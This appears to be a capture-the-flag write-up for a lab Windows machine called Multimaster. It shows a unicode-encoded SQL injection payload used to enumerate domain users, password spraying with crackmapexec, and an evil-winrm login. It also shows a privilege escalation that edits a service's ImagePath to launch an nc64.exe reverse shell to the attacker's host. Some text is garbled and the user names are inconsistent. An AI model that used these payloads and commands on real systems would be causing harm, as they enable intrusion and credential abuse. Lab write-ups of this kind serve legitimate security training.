Raw **Headers** Params Hex

```
1 POST /api/getColleagues HTTP/1.1
 2 Host: 10.10.10.179
 3 User-Agent: Mozilla/5.0 (X11; Linux x86 64; rv:68.0) Gecko/20100101 Firefox/68.0
 4 Accept: application/json, text/plain, */*
 5 Accept-Language: en-US, en; q=0.5
 6 Accept-Encoding: gzip, deflate
 7 Referer: http://10.10.10.179/
 8 Content-Type: application/json; charset=utf-8
 9 Content-Length: 839
10 DNT: 1
11 Connection: close
1213 {"name":
   "\u002d\u0027\u0020\u0075\u006e\u0069\u006f\u006e\u0020\u0073\u0065\u006c\u0065\u006
   3\u0074\u0020\u0031\u002c\u0032\u002c\u0033\u002c\u0034\u002c\u0028\u0073\u0065\u006
   c\u0065\u0063\u0074\u0020\u0028\u0073\u0065\u006c\u0065\u0063\u0074\u0020\u0073\u007
   4\u0075\u0066\u0066\u0028\u0075\u0070\u0070\u0065\u0072\u0028\u0073\u0079\u0073\u002
   e\u0066\u006e\u005f\u0076\u0061\u0072\u0062\u0069\u006e\u0074\u006f\u0068\u0065\u007
   8\u0073\u0074\u0072\u0028\u0028\u0053\u0045\u004c\u0045\u0043\u0054\u000d\u000a\u005|
   3\u0055\u0053\u0045\u0052\u005f\u0053\u0049\u0044\u0028\u0027\u004d\u0045\u0047\u004
   ]\u0043\u004f\u0052\u0050\u005c\u0044\u006f\u006d\u0061\u0069\u006e\u0020\u0041\u006
   4\u006d\u0069\u006e\u0073\u0027\u0029\u0029\u0029\u0029\u002c\u0020\u0031\u002c\u002
   0\u0032\u002c\u0020\u0027\u0027\u0029\u0029\u0029\u002d\u002d\u0020\u002dS<mark>"}</mark>
```
### **Response**



Using the Domain SID and userlist I was able to gain another user list

MEGACORP\\svc-sql MEGACORP\\dai MEGACORP\\lana MEGACORP\\andrew MEGACORP\\tushikikatomo MEGACORP\\svc-nas

I used crackampexec to spray for the password crackmapexec smb 10.10.10.179 -u user.lst -p finance1 # SUCCESS SMB 10.10.10.179 445 MULTIMASTER [+] MEGACORP\tushikikatomo**:**finance1

I was able to use those credentials to access the machine and gain user flag

```
ruby /usr/share/windows-resources/evil-winrm/evil-winrm.rb -u tushikikatomo -p finance1 -i 10.10.10.179
# Read user flag
type C:\Users\alcibiades\Desktop\user.txt
# RESULTS
c5d14ce9cc47176fa4f38bc5f0274a19
```
RM\* PS C:\Users\alcibiades\Documents> type ..\Desktop\user.txt c5d14ce9cc47176fa4f38bc5f0274a19

## **USER FLAG: c5d14ce9cc47176fa4f38bc5f0274a19**

## **PrivEsc**

Jorden has permissions to edit registry keys which means we can gain SYSTEM permissions whoami **/**priv

### **PRIVILEGES INFORMATION**



We use this privilege to set up a reverse shell and gain system privileges

```
# MODIFY REG VALUE TO EXECUTE REV SHELL
Set-ItemProperty -Path "HKLM:SYSTEM\ControlSet001\Services\BITS" -Name ImagePath -Value "C:\Windows
\system32\spool\drivers\color\nc64.exe -e cmd 10.10.14.25 1337"
# RESTART THE SERVICE TO EXECUTE THE REV SHELL
bitsadmin /reset
```
I could then read the root flag. **type** C**:\**Users**\**Administrator**\**Desktop**\**root.txt # RESULTS e8e81e22c00835bd57483ee946b4bdf5

## li:~/HTB/Multimaster# nc -lvnp 1337

listening on [any] 1337 ...

connect to [10.10.14.25] from (UNKNOWN) [10.10.10.179] 52285 Microsoft Windows [Version 10.0.14393]

(c) 2016 Microsoft Corporation. All rights reserved.

C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt type C:\Users\Administrator\Desktop\root.txt e8e81e22c00835bd57483ee946b4bdf5

C:\Windows\system32>

## **ROOT FLAG: e8e81e22c00835bd57483ee946b4bdf5**